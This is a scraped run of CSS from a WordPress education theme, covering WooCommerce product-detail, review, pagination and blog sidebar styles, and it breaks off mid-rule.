  .tp-product-details-payment p {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .tp-product-details-payment p br {
    display: none;
  }
}
.tp-product-details-desc-title {
  font-size: 34px;
  font-weight: 500;
  margin-bottom: 13px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-product-details-desc-title {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-product-details-desc-title {
    font-size: 26px;
  }
}
.tp-product-details-desc-title-2 {
  font-size: 34px;
  font-weight: 400;
  margin-bottom: 14px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-product-details-desc-title-2 {
    font-size: 25px;
  }
}
.tp-product-details-desc-content {
  margin-bottom: 25px;
  padding-right: 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px) {
  .tp-product-details-desc-content {
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .tp-product-details-desc-content {
    padding-left: 0;
  }
}
.tp-product-details-desc-content span {
  font-size: 20px;
  color: var(--ed-color-common-black);
}
.tp-product-details-desc-content p {
  font-size: 16px;
  line-height: 1.6;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-product-details-desc-content-2 {
    padding-right: 0;
    padding-left: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-product-details-desc-content-2.pt-75 {
    padding-top: 25px;
  }
}
.tp-product-details-desc-content-2 p {
  font-size: 16px;
  line-height: 1.6;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-product-details-desc-thumb img {
    max-width: 100%;
  }
}
.tp-product-details-desc-list {
  padding-top: 13px;
}
.tp-product-details-desc-list ul li {
  list-style: none;
  font-size: 16px;
  color: var(--ed-color-common-black);
  position: relative;
  padding-left: 17px;
}
.tp-product-details-desc-list ul li:not(:last-child) {
  margin-bottom: 3px;
}
.tp-product-details-desc-list ul li::after {
  position: absolute;
  content: "";
  left: 0;
  top: 11px;
  width: 4px;
  height: 4px;
  background-color: #A8ACB0;
  border-radius: 50%;
}
.tp-product-details-desc-fact-thumb img {
  margin-bottom: 16px;
}
.tp-product-details-desc-fact-content span {
  display: inline-block;
  font-size: 50px;
  line-height: 1.2;
  color: var(--ed-color-common-black);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-product-details-desc-fact-content span {
    font-size: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-product-details-desc-fact-content span {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-product-details-desc-fact-content span {
    font-size: 25px;
  }
}
.tp-product-details-desc-fact-content p {
  font-size: 22px;
}
@media only screen and (max-width: 767px) {
  .tp-product-details-desc-fact-content p {
    font-size: 20px;
  }
}
.tp-product-details-additional-p {
  padding-left: 100px;
  padding-top: 55px;
  padding-bottom: 35px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-product-details-additional-p {
    padding-left: 0;
  }
}
.tp-product-details-additional-p p {
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  margin-bottom: 28px;
  color: var(--tp-grey-3);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-product-details-additional-p p br {
    display: none;
  }
}
.tp-product-details-additional-info {
  padding-top: 60px;
  padding-bottom: 70px;
  border-top: 1px solid #e0e2e3;
  border-bottom: 1px solid #e0e2e3;
}
@media only screen and (max-width: 767px) {
  .tp-product-details-additional-info {
    overflow-x: scroll;
  }
}
.tp-product-details-additional-info-title {
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 16px;
  display: none;
}
.tp-product-details-additional-info table {
  border: 1px solid #E0E2E3;
  width: 100%;
}
.tp-product-details-additional-info table tr:not(:last-child) {
  border-bottom: 1px solid #ECEDED;
}
.tp-product-details-additional-info table tr td {
  padding: 12px 34px;
}
.tp-product-details-additional-info table tr td:first-child {
  font-size: 16px;
  color: var(--ed-color-common-black);
  background-color: #F9F9F9;
  width: 306px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-product-details-additional-info table tr td:first-child {
    width: 270px;
  }
}
.tp-product-details-additional-info table tr td:last-child {
  font-size: 16px;
  color: var(--ed-ff-body);
}
.tp-product-details-review-wrapper {
  padding-bottom: 80px;
  border-bottom: 1px solid #E0E2E3;
}
.tp-product-details-review-number {
  border: 1px solid #E0E2E3;
  padding: 35px 43px 33px 40px;
}
@media only screen and (max-width: 767px) {
  .tp-product-details-review-number {
    padding: 35px 25px 33px 25px;
  }
}
.tp-product-details-review-number-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 14px;
}
.tp-product-details-review-summery {
  margin-bottom: 12px;
}
.tp-product-details-review-summery-value span {
  font-size: 40px;
  font-weight: 500;
  color: var(--ed-color-common-black);
  margin-right: 8px;
}
.tp-product-details-review-summery-rating {
  margin-right: 3px;
}
.tp-product-details-review-summery-rating span {
  color: #FFB21D;
}
.tp-product-details-review-summery-rating p {
  margin-left: 4px;
  font-size: 14px;
  margin-bottom: 0;
}
.tp-product-details-review-rating-item > span {
  color: #A0A2A4;
  font-size: 15px;
  margin-right: 10px;
}
.tp-product-details-review-rating-bar {
  width: 260px;
  background-color: #EDEEEE;
  height: 10px;
  position: relative;
  margin-right: 12px;
}
@media only screen and (max-width: 767px) {
  .tp-product-details-review-rating-bar {
    width: 130px;
  }
}
.tp-product-details-review-rating-bar-inner {
  height: 100%;
  background-color: #FFB21D;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
}
.tp-product-details-review-rating-percent span {
  font-size: 14px;
}
.tp-product-details-review-title {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 22px;
}
@media only screen and (max-width: 767px) {
  .tp-product-details-review-list {
    padding-right: 0;
  }
}
.tp-product-details-review-avater:not(:last-child) {
  margin-bottom: 32px;
}
.tp-product-details-review-avater-thumb img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 20px;
}
.tp-product-details-review-avater-rating {
  line-height: 1;
  margin-bottom: 3px;
}
.tp-product-details-review-avater-rating span {
  font-size: 10px;
  margin-right: 2px;
  color: #FFB21D;
}
.tp-product-details-review-avater-title {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 9px;
  display: inline-block;
  text-transform: capitalize;
}
.tp-product-details-review-avater-meta {
  font-size: 14px;
  position: relative;
  padding-left: 11px;
  margin-left: 3px;
}
.tp-product-details-review-avater-meta::after {
  position: absolute;
  content: "";
  left: 0;
  top: 8px;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #A8ACB0;
}
.tp-product-details-review-avater-comment p {
  font-size: 16px;
  margin-bottom: 0;
  line-height: 1.4;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-product-details-review-form {
    margin-top: 50px;
  }
}
.tp-product-details-review-form > p {
  font-size: 16px;
  margin-bottom: 8px;
}
.tp-product-details-review-form-title {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 4px;
}
.tp-product-details-review-form-rating {
  margin-bottom: 28px;
}
.tp-product-details-review-form-rating p {
  margin-bottom: 0;
  font-size: 14px;
  margin-right: 8px;
}
.tp-product-details-review-form-rating-icon span {
  font-size: 12px;
  color: #FFB21D;
}
.tp-product-details-review-input-wrapper {
  margin-bottom: 11px;
}
.tp-product-details-review-input-box {
  position: relative;
}
.tp-product-details-review-input-box:not(:last-child) {
  margin-bottom: 29px;
}
.tp-product-details-review-input input {
  height: 56px;
  background: #FFFFFF;
  border: 1px solid #E0E2E3;
  font-size: 14px;
  color: var(--ed-color-common-black);
}
.tp-product-details-review-input input::-webkit-input-placeholder {
  color: #95999D;
}
.tp-product-details-review-input input:-moz-placeholder {
  color: #95999D;
}
.tp-product-details-review-input input::-moz-placeholder {
  color: #95999D;
}
.tp-product-details-review-input input:-ms-input-placeholder {
  color: #95999D;
}
.tp-product-details-review-input input:focus {
  border: 1px solid var(--ed-color-theme-primary);
}
.tp-product-details-review-input textarea {
  height: 165px;
  resize: none;
}
.tp-product-details-review-input textarea:focus {
  border: 1px solid var(--ed-color-theme-primary);
}
.tp-product-details-review-input-title label {
  font-size: 14px;
  color: var(--ed-color-common-black);
  position: absolute;
  top: -7px;
  left: 20px;
  padding: 0 5px;
  background-color: var(--ed-color-common-white);
  line-height: 1;
}
.tp-product-details-review-input-eye {
  position: absolute;
  right: 26px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.tp-product-details-review-input-eye .open-eye {
  display: none;
}
.tp-product-details-review-input-eye span {
  transition: all 0.3s;
}
.tp-product-details-review-input-eye:hover {
  cursor: pointer;
}
.tp-product-details-review-input-eye:hover span {
  color: var(--ed-color-common-black);
}
.tp-product-details-review-remeber input {
  display: none;
}
.tp-product-details-review-remeber input:checked ~ label::after {
  background-color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}
.tp-product-details-review-remeber input:checked ~ label::before {
  visibility: visible;
  opacity: 1;
}
.tp-product-details-review-remeber label {
  font-size: 15px;
  color: #55585B;
  position: relative;
  padding-left: 26px;
  z-index: 1;
}
.tp-product-details-review-remeber label::after {
  position: absolute;
  content: "";
  top: 4px;
  left: 0;
  width: 18px;
  height: 18px;
  line-height: 16px;
  text-align: center;
  border: 1px solid #C3C7C9;
  z-index: -1;
  -webkit-transition: all 0.2s 0s ease-out;
  -moz-transition: all 0.2s 0s ease-out;
  -ms-transition: all 0.2s 0s ease-out;
  -o-transition: all 0.2s 0s ease-out;
  transition: all 0.2s 0s ease-out;
}
.tp-product-details-review-remeber label::before {
  position: absolute;
  content: url("../img/live/check.svg");
  top: 4px;
  left: 0;
  width: 18px;
  height: 18px;
  line-height: 16px;
  text-align: center;
  visibility: hidden;
  opacity: 0;
  color: var(--ed-color-common-white);
  -webkit-transition: all 0.2s 0s ease-out;
  -moz-transition: all 0.2s 0s ease-out;
  -ms-transition: all 0.2s 0s ease-out;
  -o-transition: all 0.2s 0s ease-out;
  transition: all 0.2s 0s ease-out;
}
.tp-product-details-review-remeber label a:hover {
  color: var(--tp-theme-primary);
}
.tp-product-details-review-remeber label:hover {
  cursor: pointer;
}
.tp-product-details-review-btn {
  font-size: 16px;
  font-weight: 500;
  padding: 9px 45px;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
  border: none;
}
.tp-product-details-tab-nav .nav-tabs {
  padding-bottom: 12px;
  border-bottom: 1px solid #E0E2E3 !important;
}
@media only screen and (max-width: 767px) {
  .tp-product-details-tab-nav .nav-tabs {
    padding-bottom: 0;
    display: inline-block;
    border-bottom: 1px solid transparent;
  }
}
.tp-product-details-tab-nav .nav-tabs .nav-link {
  font-size: 20px;
  color: #A0A2A4;
  padding-left: 9px;
  padding-right: 7px;
  position: relative;
}
.tp-product-details-tab-nav .nav-tabs .nav-link:not(:first-child) {
  margin-left: 40px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-product-details-tab-nav .nav-tabs .nav-link:not(:first-child) {
    margin-left: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-product-details-tab-nav .nav-tabs .nav-link:not(:first-child) {
    margin: 10px 0;
  }
}
.tp-product-details-tab-nav .nav-tabs .nav-link.active, .tp-product-details-tab-nav .nav-tabs .nav-link:hover {
  color: var(--ed-color-common-black);
}
.tp-product-details-tab-nav .nav-tabs .nav-link.active::after, .tp-product-details-tab-nav .nav-tabs .nav-link:hover::after {
  width: 100%;
  left: 0;
  right: auto;
}
@media only screen and (max-width: 767px) {
  .tp-product-details-tab-nav .nav-tabs .nav-link::after {
    position: absolute;
    content: "";
    left: auto;
    right: 0;
    bottom: -1px;
    width: 0%;
    height: 2px;
    background-color: var(--ed-color-common-black);
    -webkit-transition: all 0.3s 0s ease-in-out;
    -moz-transition: all 0.3s 0s ease-in-out;
    -ms-transition: all 0.3s 0s ease-in-out;
    -o-transition: all 0.3s 0s ease-in-out;
    transition: all 0.3s 0s ease-in-out;
  }
}
.tp-product-details-tab-line {
  position: absolute;
  bottom: 0;
  height: 1px;
  background-color: var(--ed-color-common-black);
  transition: all 0.3s;
  display: block;
}
@media only screen and (max-width: 767px) {
  .tp-product-details-tab-line {
    height: 0;
  }
}
.tp-product-details-views {
  margin-bottom: 10px;
}
.tp-product-details-views > span {
  color: var(--ed-color-common-black);
  font-size: 16px;
  margin-right: 8px;
}
.tp-product-details-views p {
  font-size: 16px;
  margin-bottom: 0;
}
.tp-product-details-views p span {
  color: var(--ed-color-common-black);
  font-weight: 500;
}
.tp-product-details-stock-bar p {
  font-size: 15px;
  margin-bottom: 5px;
}
.tp-product-details-stock-bar p span {
  font-weight: 500;
  color: var(--ed-color-common-black);
}
.tp-product-details-stock-bar-line {
  height: 4px;
  position: relative;
}
.tp-product-details-stock-bar-line-inner {
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--tp-theme-primary);
  height: 100%;
  display: inline-block;
}
.tp-product-details-wishlist-btn {
  display: inline-block;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  background-color: var(--ed-color-common-white);
  box-shadow: 0px 1px 3px rgba(1, 15, 28, 0.1);
}
.tp-product-details-wishlist-btn svg {
  transform: translateY(-2px);
}
.tp-product-details-wishlist-btn:hover {
  background-color: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
}
.tp-product-details-countdown {
  padding: 10px 20px;
  border: 1px solid var(--tp-pink-1);
  background-color: rgba(253, 75, 107, 0.05);
}
.tp-product-details-countdown-title {
  font-size: 18px;
  font-weight: 500;
  color: var(--tp-pink-1);
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .tp-product-details-countdown-title {
    margin-bottom: 7px;
  }
}
.tp-product-details-countdown-time ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
.tp-product-details-countdown-time ul li {
  list-style: none;
  font-size: 16px;
  font-weight: 500;
  color: var(--tp-pink-1);
  position: relative;
}
.tp-product-details-countdown-time ul li:not(:last-child) {
  margin-right: 24px;
}
.tp-product-details-countdown-time ul li:not(:last-child)::after, .tp-product-details-countdown-time ul li:not(:last-child)::before {
  position: absolute;
  content: "";
  right: -13px;
  top: 7px;
  width: 3px;
  height: 3px;
  border-radius: 50%;
  background-color: var(--tp-pink-1);
}
.tp-product-details-countdown-time ul li:not(:last-child)::before {
  top: 15px;
}

.tp-product-related-title {
  font-size: 40px;
  font-weight: 600;
  line-height: 1.2;
  color: var(--ed-color-heading-primary);
}

.tp-shop-top .tp-shop-grid-sidebar-left .tp-shop-top-result p {
  margin: 0;
}

.product-percentage-badges .tp-shop-details-offer {
  font-size: 13px;
  font-weight: 600;
  padding: 4px 10px;
  text-transform: uppercase;
  color: var(--ed-color-common-white);
  background: var(--ed-color-theme-primary);
}

.tp-shop-product-price ins {
  text-decoration: none;
}

.tp-shop-author-item .tp-shop-author-thumb {
  overflow: hidden !important;
  border-radius: 50% !important;
}
.tp-shop-author-item .tp-shop-author-thumb img {
  transition: 0.3s ease-in-out;
}
.tp-shop-author-item:hover .tp-shop-author-thumb img {
  transform: scale(1.04);
}

.woocommerce-pagination li {
  list-style: none;
}

.woocommerce-pagination li span,
.woocommerce-pagination li a {
  background-color: var(--ed-color-grey-1);
  color: var(--ed-color-heading-primary);
  font-weight: 600;
  height: 55px;
  width: 55px;
  font-size: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  border-radius: 50%;
}

.woocommerce-pagination li span.current {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.woocommerce-pagination li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.woocommerce-pagination ul.page-numbers {
  display: flex;
  gap: 10px;
  justify-content: center;
}

.tp-shop-top .tp-course-grid-select .nice-select .list {
  padding: 15px;
  border-radius: 10px;
  fill: #fff;
  stroke-width: 1px;
  stroke: #e6e8f0;
  box-shadow: 0 4px 14px 0 rgba(8, 19, 34, 0.12);
  width: 100%;
}

.tp-shop-top .tp-course-grid-sidebar-tab.tp-tab {
  margin-right: 20px;
}

.tp-shop-top .tp-tab .nav-tabs {
  padding: 0;
  margin: 0;
  border: 0;
}

.tp-shop-top .tp-tab .nav-tabs .nav-link {
  padding: 0;
  margin: 0;
  border: 0;
}

.tp-shop-top .tp-course-grid-sidebar-tab .nav .nav-item .nav-link {
  height: 40px;
  width: 40px;
  display: inline-block;
  text-align: center;
  line-height: 1;
  border-radius: 4px;
  margin-right: 6px;
  border: 1px solid rgba(1, 15, 28, 0.1);
}

.tp-shop-top .tp-course-grid-sidebar-tab .nav .nav-item .nav-link.active {
  border: 1px solid #07A698;
}

.tp-shop-top .tp-course-grid-sidebar-tab .nav .nav-item .nav-link.active svg {
  color: #07A698;
}

.tp-shop-top .tp-course-grid-sidebar-tab .nav .nav-item .nav-link svg {
  color: #818487;
}

.tp-course-grid-sidebar-select .nice-select {
  height: 44px;
  line-height: 44px;
  border: 1px solid #e6e8f0;
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
  width: 280px;
}

.tp-cart-plus, .tp-cart-minus {
  width: 45px;
  height: 44px;
  line-height: 44px;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  color: var(--ed-color-common-black);
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}

.tp-shop-details-right-wrap .tp-product-details-category {
  margin-bottom: 10px;
}

.tp-shop-product-item {
  border: 1px solid #E0E5EB;
  border-radius: 6px;
}

.tp-shop-product-content {
  padding: 30px;
}

.tp-product-details-tab-nav.tp-tab .nav-tabs .nav-link {
  padding: 0;
  border: 0;
}

.tp-woo-single-gallery-wrapper ol {
  display: flex;
  padding-left: 0;
}

.tp-woo-single-gallery-wrapper ol li {
  list-style: none;
}

.tp-woo-single-gallery-wrapper .flex-control-nav.flex-control-thumbs img {
  height: 100px;
  width: 100px;
}

.tp-product-details-action-wrapper table.variations {
  margin-bottom: 20px;
}

.tp-product-details-action-wrapper table.variations tbody tr {
  margin-bottom: 10px;
  display: block;
}

.tp-product-details-action-wrapper table.variations th.label label {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 600;
  margin-right: 10px;
}

.wp-block-woocommerce-filled-cart-block .wc-block-cart-items td {
  vertical-align: middle !important;
}

.wc-block-components-text-input input[type=text] {
  height: 56px !important;
}

.wc-block-grid__products .wp-block-button.wc-block-grid__product-add-to-cart a {
  font-size: 16px !important;
  text-align: center;
  padding: 8px 30px !important;
  border: none;
  border-radius: 50px;
  font-weight: 600;
  text-transform: capitalize;
  transition: all 0.3s ease-in-out;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
}

body[class*=woocommerce-] .wc-block-grid .wc-block-grid__product-onsale, body[class*=woocommerce-] .wc-block-grid__product-image .wc-block-grid__product-onsale {
  font-weight: 600;
  text-transform: uppercase;
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  padding: 4px 10px !important;
}

.wc-block-cart__empty-cart__title.with-empty-cart-icon:before {
  background-color: var(--ed-color-theme-primary) !important;
}

/*# sourceMappingURL=edcare-core.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-update.css?ver=6.9
body_size: 5469
content:
header.ed-default-header .header-logo {
    padding: 15px 0;
}

.ed-default-header .mobile-side-menu-toggle {
    color: var(--ed-color-heading-primary);
    font-size: 30px;
}

.tp-postbox-content.postbox__content.post-content ul.post-meta {
    padding-left: 0;
}

.tp-postbox-content.postbox__content.post-content ul.post-meta li a i {
    margin-right: 10px;
}

.tp-postbox-content.postbox__content.post-content .post-meta li {
    text-transform: capitalize;
}

.postbox__wrapper .post-inner-2 .post-thumb {
    height: inherit;
}


/* Blog Pagination CSS  */

.pagination-wrap li span {
    background-color: var(--ed-color-grey-1);
    color: var(--ed-color-heading-primary);
    font-weight: 600;
    height: 55px;
    width: 55px;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    border-radius: 50%;
}

.pagination-wrap li span.current {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
}


/* Blog Sidebar Widget  */

.sidebar-widget .tp-sidebar-search .tp-sidebar-search-input input {
    padding: 14px 20px;
    padding-left: 30px;
    border: none;
    box-shadow: none;
    border-radius: 100px;
    width: 100%;
    position: relative;
}

.sidebar-widget .tp-sidebar-search .tp-sidebar-search-input button {
    position: absolute;
    left: auto;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--ed-color-theme-primary);
    font-size: 16px;
    font-weight: 500;
}

.sidebar-widget .tagcloud a {
    background-color: var(--ed-color-common-white);
    padding: 8px 18px;
    font-family: var(--ed-ff-body);
    font-size: 15px !important;
    font-weight: 400;
    border-radius: 100px;
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.sidebar-widget .tagcloud a:hover {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
}

.sidebar-widget.widget_categories ul {
    margin-bottom: 0;
}

.sidebar-widget.widget_categories ul li {
    font-family: var(--ed-ff-body);
    font-size: 16px;
    font-weight: 400;
    list-style: none;
    text-transform: capitalize;
    padding: 0;
}

.sidebar-widget.widget_categories ul ul {
    padding-left: 15px;
    padding-top: 10px;
}

.sidebar-widget.widget_categories ul li:not(:last-child) {
    margin-bottom: 10px;
}

.sidebar-widget.widget_categories ul li a {
    position: relative;
    padding-left: 20px;
}

.sidebar-widget.widget_categories ul li a::after {
    position: absolute;
    content: "";
    left: 0;
    top: 9px;
    width: 6px;
    height: 6px;
    background: var(--ed-color-text-body);
    border-radius: 50%;
}

.sidebar-widget.widget_categories ul li a:hover::after {
    background-color: var(--ed-color-theme-primary);
}

.sidebar-widget .sidebar-post {
    grid-gap: 20px;
}

.sidebar-widget .sidebar-post img {
    min-width: 80px;
    height: 80px;
    object-fit: cover;
}


/* Blog Details  */

.tp-blog-area .tp-postbox-details-main-wrapper ul {
    padding-left: 0;
}

.tp-blog-area .tp-postbox-details-main-wrapper .post-meta li {
    text-transform: capitalize;
    list-style: none;
}

.tp-blog-area .tp-postbox-details-main-wrapper .post-meta li a {
    text-decoration: none;
}

.tp-blog-area .tp-postbox-details-main-wrapper .post-meta li a i {
    margin-right: 10px;
}

.tp-postbox-details-article .blog-details-content blockquote {
    text-align: left;
}

.tp-postbox-details-article .blog-details-content blockquote p {
    text-align: left;
}

.tp-postbox-details-share {
    margin-top: 10px;
    padding-top: 30px;
    padding-bottom: 30px;
    border-top: 1px solid rgba(10, 11, 15, 0.1);
    border-bottom: 1px solid rgba(10, 11, 15, 0.1);
}

.tp-postbox-details-social a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    font-size: 16px;
    border: 1px solid #e6e8f0;
    background: var(--ed-color-common-white);
    box-shadow: 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}

.tp-postbox-details-social a:not(:last-of-type) {
    margin-right: 5px;
}

.tp-postbox-details-social a:hover {
    color: var(--ed-color-common-white);
    border: 1px solid var(--ed-color-theme-primary);
    background: var(--ed-color-theme-primary);
    box-shadow: 0 0 1px 0 #07A698, 0 1px 2px 0 rgba(20, 56, 181, 0.25);
}

.tp-postbox-details-tag.tagcloud a {
    font-size: 16px;
    font-weight: 400;
    color: var(--ed-color-text-body);
    padding: 8px 20px;
    border-radius: 100px;
    background-color: var(--ed-color-grey-1);
    border: 1px solid #e6e8f0;
    box-shadow: 0 1px 1px 0 rgba(48, 54, 81, 0.06);
    text-transform: capitalize;
    transition: all 0.3s 0s ease-out;
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.tp-postbox-details-tag.tagcloud a:hover {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
}

.tp-postbox-details-navigation-bar svg path {
    stroke: var(--ed-color-theme-primary);
}

.tp-blog-details-thumb:hover .postbox__thumb-slider .post-thumb-carousel .swiper-arrow {
    transition: all 0.3s ease-in-out;
    visibility: visible;
    opacity: 1;
}

.tp-postbox-details-main-wrapper .tp-postbox-thumb .video-btn a {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
    font-size: 30px;
    height: 100px;
    width: 100px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tp-postbox-details-main-wrapper .tp-postbox-thumb .video-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.tp-postbox-details-main-wrapper .tp-postbox-thumb .video-btn .ripple:before,
.tp-postbox-details-main-wrapper .tp-postbox-thumb .video-btn .ripple:after {
    height: 100px;
    width: 100px;
}

.tp-postbox-comment-box .postbox__comment-avater.tp-postbox-comment-info {
    width: 100px;
}

.tp-postbox-details-author-box .tp-postbox-details-author-avata img {
    width: 600px;
}

.tp-postbox-details-author-box .tp-postbox-details-author-content {
    margin-left: 20px;
}

.tp-postbox-details-author-box .blog-details-author-title {
    text-transform: capitalize;
}

.tp-postbox-details-author-box .tp-postbox-details-author-social a {
    margin-right: 15px;
}

.blog-details-content blockquote cite {
    font-size: 20px !important;
    font-weight: 600;
    color: var(--ed-color-heading-primary);
    margin-bottom: 0;
    position: relative;
}


/* Blog Contact Form  */

.tp-postbox-details-input label {
    display: block;
    margin-bottom: 15px;
}

.tp-contact-input-form input,
.tp-contact-input-form textarea {
    border-radius: 6px;
    border: 1px solid #E0E5EB;
    color: var(--ed-color-text-body);
    background-color: var(--ed-color-grey-1);
    transition: all 0.3s 0s ease-out;
    font-size: 16px;
    font-weight: 400;
    padding: 13px 20px;
    width: 100%;
    border-radius: 6px;
    outline: none;
}

.tp-contact-input-form .tp-contact-input {
    margin-bottom: 15px;
}

.tp-contact-input-form textarea {
    resize: none;
    height: 150px;
}

.tp-postbox-comment-from.blog-contact-form p {
    margin-bottom: 0;
}

.tp-postbox-comment-from p.comment-notes {
    margin-bottom: 15px !important;
}


/* Edcare Shop CSS  */


/* Shop Sidebar CSS  Start */

.tp-shop-widget {
    background-color: var(--ed-color-grey-1);
    padding: 40px 30px;
    border: 1px solid var(--ed-color-border-1);
    border-radius: 15px;
}

.tp-shop-widget.tp-sidebar-search {
    border: none;
    padding: 0;
    margin-bottom: 0;
}

.tp-shop-widget .tp-sidebar-search-input input {
    padding: 14px 20px;
    padding-left: 30px;
    border: none;
    box-shadow: none;
    border-radius: 100px;
    width: 100%;
    position: relative;
}

.tp-shop-widget .tp-sidebar-search-input button {
    position: absolute;
    left: auto;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--ed-color-theme-primary);
    font-size: 16px;
    font-weight: 500;
}

.tp-shop-widget .wp-block-group {
    margin-top: 0;
    margin-bottom: 0;
}

.star-container {
    position: relative;
    width: 1em;
    height: 1em;
    display: inline-block;
    margin-right: 5px;
}

.star-container .fa-regular.fa-star {
    position: absolute;
}

.star-container .starfill {
    position: absolute;
    width: 0%;
    height: 100%;
    overflow: hidden;
}


/* Event Pagination CSS  */

.etn-row.etn-pagination-wrapper .pagination-wrap {
    margin-top: 0;
}

.category-item a {
    background-color: var(--ed-color-common-white);
    color: var(--ed-color-heading-primary);
    font-size: 18px;
    font-weight: 500;
    line-height: 1;
    padding: 7.5px 30px 7.5px 5px;
    display: inline-flex;
    align-items: center;
    column-gap: 15px;
    border-radius: 100px;
    border: 1px solid #E0E5EB;
}

.category-item a span {
    background-color: var(--ed-color-grey-1);
    height: 50px;
    width: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.category-item a:hover {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
}

.blog-contact-form .request-form .form-item .form-control {
    background-color: transparent!important;
    border: 1px solid #E0E5EB!important;
}

.blog-contact-form .request-form .form-item .nice-select {
    width: 100%;
    height: auto;
    line-height: inherit;
    padding: 15.5px 20px;
    margin-bottom: 25px;
}

.blog-contact-form .request-form .form-item .nice-select.open .list {
    width: 100%;
}

.blog-contact-form .request-form .form-item .nice-select:after {
    top: 46%;
    width: 10px;
    height: 10px;
    border-color: var(--ed-color-text-body);
    border-bottom: 1px solid var(--ed-color-text-body);
    border-right: 1px solid var(--ed-color-text-body);
    right: 35px;
}

.blog-contact-form.contact-form .request-form .form-group .form-item textarea {
    height: 147px;
}


/* Shop Detais CSS  */

.tp-product-details-top .woocommerce-product-gallery__wrapper {
    background-color: #F2F4F7;
}


/* Tutor Course Pagination  */

.tutor-pagination-numbers.edcare-pagination-li li {
    list-style: none;
    display: flex;
    gap: 10px;
    justify-content: center;
}

.tutor-pagination-numbers ul li span,
.tutor-pagination-numbers ul li a {
    background-color: var(--ed-color-grey-1);
    color: var(--ed-color-heading-primary);
    font-weight: 600;
    height: 55px;
    width: 55px;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
